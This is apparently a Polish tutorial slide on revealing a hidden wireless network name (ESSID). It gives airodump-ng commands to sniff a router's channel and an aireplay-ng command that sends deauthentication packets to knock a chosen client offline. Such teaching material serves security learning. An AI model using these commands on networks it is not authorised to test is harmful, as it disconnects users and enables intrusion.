

# Otrzymywanie ukrytego ESSID (Extended Service Set Identification)

airodump-ng <nazwa interfejsu>

airodump-ng -c <numer kanału> --bssid <adres mac routera> -a wlan0

aireplay-ng -0 <liczba pakietow> -a <mac adres routera> -c <mac adres klienta ktorego chcemy odlaczyc> <nazwa naszego interfejsu>